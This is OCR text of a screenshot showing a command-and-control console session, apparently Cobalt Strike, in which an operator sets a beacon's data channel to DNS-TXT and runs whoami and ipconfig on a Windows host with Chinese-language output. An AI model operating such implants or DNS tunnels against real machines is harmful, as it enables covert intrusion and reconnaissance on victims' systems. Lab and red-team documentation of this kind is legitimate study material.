 external internal user computer
199 DESKTOP
Event Log X Listeners X Beacon @ X
beacon> checkin
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop- d
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80: :cc7%23
自动配置 IPv4 地址 . . . . . . . : 1 .199
子网掩码 . . . . . . . . . . . . : 255.255.0.0